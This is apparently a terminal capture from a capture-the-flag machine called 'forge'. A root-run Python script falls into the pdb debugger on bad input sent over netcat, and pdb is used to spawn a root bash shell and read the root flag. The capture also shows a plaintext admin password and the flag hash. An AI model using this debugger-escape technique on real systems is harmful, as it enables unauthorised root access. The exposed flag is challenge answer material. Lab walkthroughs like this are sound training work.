 user@forge:~$ sudo python3 /opt/remote-manage.py
Listening on localhost:3746
invalid literal for int() with base 10: b'a'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os; os.system("/bin/bash")
root@forge:/home/user# cd /root
root@forge:~# ls
clean-uploads.sh  root.txt  snap
root@forge:~# cat root.txt
48441aa22610d35a094b16e31c350d30
root@forge:~#
user@forge:~$ nc localhost 3746
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
a